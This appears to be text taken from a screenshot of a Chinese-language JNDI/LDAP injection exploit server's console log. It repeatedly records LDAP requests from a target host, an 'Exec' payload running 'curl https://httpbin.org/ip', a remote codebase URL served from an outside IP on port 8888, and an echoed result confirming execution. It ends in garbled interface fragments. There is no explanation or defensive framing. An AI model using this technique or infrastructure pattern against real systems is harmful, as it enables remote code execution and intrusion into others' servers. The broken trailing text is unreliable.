 Payload: Exec
参数:
{"cmd":"curl https://httpbin.org/ip"}
[!] 正在发送codebase:http://47.116.182.94:8888/MTcyLjMwLjQxLjEzNA==/NnyEgRhDsm/Plain/Exec/eyJjbWQiOiJjdXJsIGh0dHBzOi8vaHR0cGJpbi5vcmcvaXAifQ==/
[!] 收到来自【172.30.41.134】的LDAP请求: NnyEgRhDsm/Plain/Exec/eyJjbWQiOiJjdXJsIGh0dHBzOi8vaHR0cGJpbi5vcmcvaXAifQ==
[!] LDAP请求详情:
请求编号: NnyEgRhDsm
Gadget: Plain
Payload: Exec
参数:
{"cmd":"curl https://httpbin.org/ip"}
[!] 正在发送codebase:http://47.116.182.94:8888/MTcyLjMwLjQxLjEzNA==/NnyEgRhDsm/Plain/Exec/eyJjbWQiOiJjdXJsIGh0dHBzOi8vaHR0cGJpbi5vcmcvaXAifQ==/
[!] 收到来自【172.30.41.134】的LDAP请求: NnyEgRhDsm/Plain/Exec/eyJjbWQiOiJjdXJsIGh0dHBzOi8vaHR0cGJpbi5vcmcvaXAifQ==
[!] LDAP请求详情:
请求编号: NnyEgRhDsm
Gadget: Plain
Payload: Exec
参数:
{"cmd":"curl https://httpbin.org/ip"}
[!] 正在发送codebase:http://47.116.182.94:8888/MTcyLjMwLjQxLjEzNA==/NnyEgRhDsm/Plain/Exec/eyJjbWQiOiJjdXJsIGh0dHBzOi8vaHR0cGJpbi5vcmcvaXAifQ==/
[!] 收到请求【MTcyLjMwLjQxLjEzNA==】的回显结果:
{
"origin": "18 06.97"
}
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 33 100 33 0 0 37 0 --:--:-- --:--:-- --:--:-- 37
[!] 收到来自【172.30.41.134】的LDAP请求: NnyEgRhDsm/Plain/Exec/eyJjbWQiOiJjdXJsIGh0dHBzOi8vaHR0cGJpbi5vcmcvaXAifQ==
[!] LDAP请求详情:
请求编号: NnyEgRhDsm
Gadget: Plain
Payload: Exec
参数:
{"cmd":"curl https://httpbin.org/ip"}
[!] 正在发送codebase:http://47.116.182.94:8888/MTcyLjMwLjQxLjEzNA==/NnyEgRhDsm/Plain/Exec/eyJjbWQiOiJjdXJsIGh0dHBzOi8vaHR0cGJpbi5vcmcvaXAifQ==/
[!] 收到来自【172.30.41.134】的LDAP请求: NnyEgRhDsm/Plain/Exec/eyJjbWQiOiJjdXJsIGh0dHBzOi8vaHR0cGJpbi5vcmcvaXAifQ==
[!] LDAP请求详情:
请求编号: NnyEgRhDsm
Gadget: Plain
Payload: Exec
参数:
{"cmd":"curl https://httpbin.org/ip"}
[!] 正在发送codebase:http://47.116.182.94:8888/MTcyLjMwLjQxLjEzNA==/NnyEgRhDsm/Plain/Exec/eyJjbWQiOiJjdXJsIGh0dHBzOi8vaHR0cGJpbi5vcmcvaXAifQ==/
查找
查找
反
全
匹
循
查找模
普
扩
正